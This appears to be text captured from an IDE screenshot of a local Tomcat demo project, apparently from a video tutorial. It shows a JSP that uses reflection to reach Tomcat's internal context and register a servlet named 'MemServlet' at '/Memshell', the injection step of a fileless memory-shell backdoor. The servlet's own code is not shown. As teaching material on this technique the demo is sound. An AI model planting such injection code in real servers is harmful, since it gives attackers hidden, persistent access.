 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help TomcatDemo - addServlet.jsp
TomcatDemo src main webapp <> JspScriptlet Tomcat 8.5.61
白日梦组长 bilibili
Project
Project
pom.xml (TomcatDemo) ContextConfig.java addServlet.jsp LifecycleBase.java StandardContext.java HelloServlet.java ServletContext.java
TomcatDemo D:\tmp\TomcatDemo
.idea
src
main
java
com.example.TomcatDemo
HelloServlet
resources
webapp
WEB-INF
web.xml
addServlet.jsp
index.jsp
test
target
pom.xml
TomcatDemo.iml
External Libraries
Scratches and Consoles
10 1
39 ServletContext servletContext = request.getServletContext();
40 Field applicationContextField = servletContext.getClass().getDeclaredField("context");
41 applicationContextField.setAccessible(true);
42 ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
43
44 Field standardContextField = applicationContext.getClass().getDeclaredField("context");
45 standardContextField.setAccessible(true);
46 StandardContext context = (StandardContext) standardContextField.get(applicationContext);
47
48 //注册进context
49 Wrapper wrapper = context.createWrapper();
50 wrapper.setName("MemServlet");
51 wrapper.setServletClass(MemServlet.class.getName());
52 wrapper.setServlet(new MemServlet());
53
54 context.addChild(wrapper);
55 context.addServletMappingDecoded("/Memshell","MemServlet");
56
57 %>
58 </body>
59 </html>
root
Database
Maven
Services
Debugger Output Deployment Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
Finished
Tomcat 8.5.61 [local]
TomcatDemo:war exploded [Synchronized]
Frames
Frames are not available
Variables
Variables are not available
Structure
Favorites
TODO Problems Terminal Profiler Services Build 1 Event Log
Build completed successfully in 3 sec, 16 ms (4 minutes ago) 52:42